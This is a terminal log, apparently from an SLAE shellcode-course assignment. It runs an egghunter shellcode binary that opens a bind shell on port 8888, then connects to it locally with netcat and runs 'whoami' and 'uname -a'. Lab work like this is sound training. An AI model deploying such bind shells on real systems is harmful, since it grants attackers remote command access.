 slae@slae-VirtualBox:~/slae_assignments/assignment_3$ ./shellcode &
[3] 10901
Egghunter length: 35
Shellcode length: 91
slae@slae-VirtualBox:~/slae_assignments/assignment_3$ netstat -nlp | grep "shellcode"
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 0.0.0.0:8888            0.0.0.0:*               LISTEN      10901/shellcode
slae@slae-VirtualBox:~/slae_assignments/assignment_3$ nc -nv 127.0.0.1 8888
Connection to 127.0.0.1 8888 port [tcp/*] succeeded!
whoami
slae
uname -a
Linux slae-VirtualBox 3.11.0-15-generic #25~precise1-Ubuntu SMP i686
i686 i386 GNU/Linux